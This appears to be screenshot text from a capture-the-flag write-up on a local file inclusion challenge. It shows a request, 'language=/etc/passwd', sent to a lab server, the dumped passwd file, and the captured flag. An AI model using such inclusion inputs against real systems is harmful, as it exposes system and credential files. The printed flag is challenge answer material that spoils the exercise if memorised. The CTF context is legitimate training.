 Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
sbin/nologin shellmates{10CA1_F11e_1Nc1US10n_m4y_r3ve4l_in7Er3st1nG_iNf0Rm4t1on}
正在传输来自 49.232.142.230 的数据...
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://49.232.142.230:15417/?language=/etc/passwd
Split URL